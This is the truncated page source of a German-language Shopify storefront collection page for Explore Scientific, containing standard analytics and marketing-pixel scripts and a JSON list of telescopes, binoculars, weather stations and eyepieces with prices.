<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be3fb-70a1-7565-8409-0029e6d6306c/preorderfrontend-176/assets/globo.preorder.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0f34-b0c2-78b5-b4b0-899f0a45188a/consentmo-gdpr-616/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3906029,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3906029,storefrontBaseUrl: "https://explorescientific.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1140818092","configuration":"{\"shop\":\"robert-price.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1036386476","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"643104940","configuration":"{\"partnerId\": \"55061\", \"environment\": \"prod\", \"countryCode\": \"US\", \"logLevel\": \"none\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3add57fd2056b63da5cf857b4ed8b1f3","type":"APP","apiClientId":5829751,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"572850348","configuration":"{\"masterTagID\":\"68352\",\"merchantID\":\"102148\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"102148\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"484212908","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-948911666\\\",\\\"GT-PB66HB5\\\",\\\"AW-499347928\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-ZQRWE8Y3J6\\\",\\\"AW-948911666\\\/9B8RCNSS7ooCELL8vMQD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-ZQRWE8Y3J6\\\",\\\"AW-948911666\\\/3QuRCNeS7ooCELL8vMQD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZQRWE8Y3J6\\\",\\\"AW-948911666\\\/ff77CM6S7ooCELL8vMQD\\\",\\\"MC-JVXJW3N5VF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZQRWE8Y3J6\\\",\\\"AW-948911666\\\/N-FMCMuS7ooCELL8vMQD\\\",\\\"MC-JVXJW3N5VF\\\",\\\"AW-499347928\\\/BNqlCLfZ44IDENjjje4B\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZQRWE8Y3J6\\\",\\\"AW-948911666\\\/V_VICMiS7ooCELL8vMQD\\\",\\\"MC-JVXJW3N5VF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-ZQRWE8Y3J6\\\",\\\"AW-948911666\\\/eH-4CNqS7ooCELL8vMQD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-ZQRWE8Y3J6\\\",\\\"AW-948911666\\\/0meXCNGS7ooCELL8vMQD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256082092","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5cd9d46e8653ed3e50c968f0\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"246546604","configuration":"{\"pixel_id\":\"197085518345990\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"44859564","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"ShareAsaleCustomerEvents"},{"id":"61276332","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Explore Scientific","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"robert-price.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/explorescientific.com\/de"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://explorescientific.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"3906029","storefrontBaseUrl":"https:\/\/explorescientific.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"267697586348\",\"title\":\"Vatertagsgeschenkführer\",\"productVariants\":[{\"price\":{\"amount\":699.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Explore Scientific Ed80-FCD100-Serie Air-Space Triplett Refractor Telescope-FCD100-0806-01\",\"vendor\":\"Explore Scientific\",\"id\":\"3827344965\",\"untranslatedTitle\":\"Explore Scientific Ed80-FCD100-Serie Air-Space Triplett Refractor Telescope-FCD100-0806-01\",\"url\":\"\/de\/products\/ed80-fcd100-apo-refractor\",\"type\":\"Teleskop\"},\"id\":\"11329251013\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526\"},\"sku\":\"FCD100-0806-02\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":299.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"IEXOS-100-2 PMC-Acht-Äquatorial-Tracker-System mit WiFi und Bluetooth®\",\"vendor\":\"Explore Scientific\",\"id\":\"7004099281068\",\"untranslatedTitle\":\"IEXOS-100-2 PMC-Acht-Äquatorial-Tracker-System mit WiFi und Bluetooth®\",\"url\":\"\/de\/products\/iexos-100-2-pmc-eight-equatorial-tracker-system\",\"type\":\"Reittiere\"},\"id\":\"40648264810668\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667\"},\"sku\":\"ES-iEXOS-100-02\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sun Catcher Solar Eclipse Brille (4-Pack-Sortiment)\",\"vendor\":\"Explore Scientific\",\"id\":\"7371618615468\",\"untranslatedTitle\":\"Sun Catcher Solar Eclipse Brille (4-Pack-Sortiment)\",\"url\":\"\/de\/products\/sun-catcher-solar-glasses-4-pack\",\"type\":\"\"},\"id\":\"41784514674860\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/88-70005_4Pack.jpg?v=1657227434\"},\"sku\":\"88-70005-4\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sonnenfänger Variable großer Blende Sonnenfilter\",\"vendor\":\"Explore Scientific\",\"id\":\"9502501136\",\"untranslatedTitle\":\"Sonnenfänger Variable großer Blende Sonnenfilter\",\"url\":\"\/de\/products\/sun-catcher-full-aperture-solar-filter\",\"type\":\"Sonnenfilter\"},\"id\":\"38951118800\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/SolarFilter_Combo_Right_Tight_grande_5342c520-f387-4924-a64c-efd26ca0fbf7.jpg?v=1673641978\"},\"sku\":\"SC70\/80-00\",\"title\":\"Sonnenfänger Sonnenfilter für 70 mm \/ 80 mm Firstlight Refractors\",\"untranslatedTitle\":\"Sun Catcher Solar Filters for 70mm \/ 80mm Refractors (Will fit telescopes with outside diameter of 150 mm\/6 inches; has a smaller field stop than the next size up)\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"National Geographic 8x42 Fernglas - 80-00842CP\",\"vendor\":\"National Geographic\",\"id\":\"9996413968\",\"untranslatedTitle\":\"National Geographic 8x42 Fernglas - 80-00842CP\",\"url\":\"\/de\/products\/national-geographic-8x42-binoculars\",\"type\":\"Fernglas\"},\"id\":\"43416034896\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093\"},\"sku\":\"80-00842CP\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"National Geographic Excursion Series 10x42 Fernglas\",\"vendor\":\"National Geographic\",\"id\":\"7174571131052\",\"untranslatedTitle\":\"National Geographic Excursion Series 10x42 Fernglas\",\"url\":\"\/de\/products\/national-geographic-excursion-series-10x42-binoculars\",\"type\":\"Fernglas\"},\"id\":\"41176967119020\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/80-76520_2.jpg?v=1644532242\"},\"sku\":\"80-76530\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"National Geographic 10x42 wasserdichtes Fernglas mit Gleitgurt\",\"vendor\":\"National Geographic\",\"id\":\"7501134069932\",\"untranslatedTitle\":\"National Geographic 10x42 wasserdichtes Fernglas mit Gleitgurt\",\"url\":\"\/de\/products\/national-geographic-10x42-waterproof-performance-roof-binoculars\",\"type\":\"Fernglas\"},\"id\":\"42163063521452\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505\"},\"sku\":\"80-01043\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"National Geographic 10x42 wasserdichtes Fernglas mit Gleitgurt\",\"vendor\":\"National Geographic\",\"id\":\"7549052420268\",\"untranslatedTitle\":\"National Geographic 10x42 wasserdichtes Fernglas mit Gleitgurt\",\"url\":\"\/de\/products\/national-geographic-10x42-waterproof-performance-roof-binoculars-and-harness\",\"type\":\"Fernglas\"},\"id\":\"42304282984620\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741\"},\"sku\":\"80-21042WP\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":224.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Erforschen Sie die wissenschaftliche 7-in-1-WLAN-Professionalwetterstation mit Weather Underground-WSX3001\",\"vendor\":\"Explore Scientific\",\"id\":\"4127494733903\",\"untranslatedTitle\":\"Erforschen Sie die wissenschaftliche 7-in-1-WLAN-Professionalwetterstation mit Weather Underground-WSX3001\",\"url\":\"\/de\/products\/explore-scientific-7-in-1-wifi-professional-weather-station-with-weather-underground\",\"type\":\"Wetter\"},\"id\":\"30260390494287\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838\"},\"sku\":\"WSX3001\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":99.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Entdecken Sie die wissenschaftliche 5-in-1-WLAN-Professionelle Wetterstation mit Wetteruntergrund-WSX1001\",\"vendor\":\"Explore Scientific\",\"id\":\"4120005902415\",\"untranslatedTitle\":\"Entdecken Sie die wissenschaftliche 5-in-1-WLAN-Professionelle Wetterstation mit Wetteruntergrund-WSX1001\",\"url\":\"\/de\/products\/explore-scientific-5-in-1-wifi-professional-weather-station-weather-underground\",\"type\":\"Wetter\"},\"id\":\"30212331995215\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/WSX1001_1.jpg?v=1611766860\"},\"sku\":\"WSX1001\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":64.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Erforschen\",\"vendor\":\"Explore Scientific\",\"id\":\"6160751362220\",\"untranslatedTitle\":\"Erforschen\",\"url\":\"\/de\/products\/explore-scientific-radio-controlled-wall-clock\",\"type\":\"Uhren\"},\"id\":\"37753368051884\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/RDC8001_1.jpg?v=1609170364\"},\"sku\":\"RDC8001CM3000\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.48,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Erforschen\",\"vendor\":\"Explore Scientific\",\"id\":\"4120021041231\",\"untranslatedTitle\":\"Erforschen\",\"url\":\"\/de\/products\/explore-scientific-touch-key-radio-controlled-clock\",\"type\":\"Uhren\"},\"id\":\"30212404740175\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/RDC3006_1.jpg?v=1611761679\"},\"sku\":\"RDC3006CM3000\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":32.48,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Erkunden Sie die wissenschaftliche Kristallvision Advanced Weather Station mit LED -Touch -Tasten\",\"vendor\":\"Explore Scientific\",\"id\":\"7100892151980\",\"untranslatedTitle\":\"Erkunden Sie die wissenschaftliche Kristallvision Advanced Weather Station mit LED -Touch -Tasten\",\"url\":\"\/de\/products\/explore-scientific-crystalvision-advanced-weather-station-with-led-touch-keys\",\"type\":\"Wetter\"},\"id\":\"40903617937580\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/WSH5002_1.jpg?v=1639061719\"},\"sku\":\"WSH5002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":27.48,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Erforschen Sie die wissenschaftliche projektionsfunkgesteuerte Uhr mit Wettervorhersage -Display\",\"vendor\":\"Explore Scientific\",\"id\":\"7178689446060\",\"untranslatedTitle\":\"Erforschen Sie die wissenschaftliche projektionsfunkgesteuerte Uhr mit Wettervorhersage -Display\",\"url\":\"\/de\/products\/explore-scientific-projection-radio-controlled-clock-with-weather-forecast-display\",\"type\":\"Wetter\"},\"id\":\"41197298090156\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/RPW3009CM3000_2.jpg?v=1644941173\"},\"sku\":\"RPW3009CM3000\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.48,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Erforschen Sie den wissenschaftlichen Reisealarm mit Radio-kontrollierter Uhr und Innentemperaturanzeige\",\"vendor\":\"Explore Scientific\",\"id\":\"6165911437484\",\"untranslatedTitle\":\"Erforschen Sie den wissenschaftlichen Reisealarm mit Radio-kontrollierter Uhr und Innentemperaturanzeige\",\"url\":\"\/de\/products\/explore-scientific-compact-radio-controlled-alarm-clock-1\",\"type\":\"Uhren\"},\"id\":\"37953448378540\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/RDC1008-US1.jpg?v=1611754988\"},\"sku\":\"RDC1008\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":89.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Entdecken Sie die wissenschaftliche Radio -Wetterstation\",\"vendor\":\"National Geographic\",\"id\":\"7491566403756\",\"untranslatedTitle\":\"Entdecken Sie die wissenschaftliche Radio -Wetterstation\",\"url\":\"\/de\/products\/national-geographic-wide-view-display-weather-station-with-outdoor-sensor\",\"type\":\"Wetter\"},\"id\":\"42133025980588\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244\"},\"sku\":\"80-84000\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":169.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Entdecken Sie das wasserdichte 28-mm-Okular der Scientific 68°-Serie\",\"vendor\":\"Explore Scientific\",\"id\":\"256984837\",\"untranslatedTitle\":\"Entdecken Sie das wasserdichte 28-mm-Okular der Scientific 68°-Serie\",\"url\":\"\/de\/products\/68-28mm\",\"type\":\"Okular\"},\"id\":\"589723461\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/28.jpg?v=1571439044\"},\"sku\":\"EPWP6828-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":219.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Entdecken Sie das wasserdichte 34-mm-Okular der Scientific 68°-Serie\",\"vendor\":\"Explore Scientific\",\"id\":\"256985033\",\"untranslatedTitle\":\"Entdecken Sie das wasserdichte 34-mm-Okular der Scientific 68°-Serie\",\"url\":\"\/de\/products\/68-34mm\",\"type\":\"Okular\"},\"id\":\"589724109\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/34.jpg?v=1571439044\"},\"sku\":\"EPWP6834-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":279.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Entdecken Sie das wasserdichte 30-mm-Okular der Scientific 82°-Serie\",\"vendor\":\"Explore Scientific\",\"id\":\"256986033\",\"untranslatedTitle\":\"Entdecken Sie das wasserdichte 30-mm-Okular der Scientific 82°-Serie\",\"url\":\"\/de\/products\/82-30mm\",\"type\":\"Okular\"},\"id\":\"589728409\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/30_1990bc9c-caaa-419d-b346-d8624fe13bf6.jpg?v=1571439045\"},\"sku\":\"EPWP8230-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":899.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Erforschen Sie die wissenschaftliche 100 ° -Serie 25mm wasserdicht\",\"vendor\":\"Explore Scientific\",\"id\":\"256986637\",\"untranslatedTitle\":\"Erforschen Sie die wissenschaftliche 100 ° -Serie 25mm wasserdicht\",\"url\":\"\/de\/products\/100-25mm\",\"type\":\"Okular\"},\"id\":\"589730757\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/EPWP10025-01_2.jpg?v=1630425254\"},\"sku\":\"EPWP10025-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":999.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Entdecken Sie das wasserdichte 3\\\"-Okular der 100°-Serie von Scientific\",\"vendor\":\"Explore Scientific\",\"id\":\"256986717\",\"untranslatedTitle\":\"Entdecken Sie das wasserdichte 3\\\"-Okular der 100°-Serie von Scientific\",\"url\":\"\/de\/products\/100-30mm\",\"type\":\"Okular\"},\"id\":\"589730981\",\"image\":{\"src\":\"\/\/explorescientific.com\/cdn\/shop\/products\/EPWP10030-01_2.jpg?v=1630425291\"},\"sku\":\"EPWP10030-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default 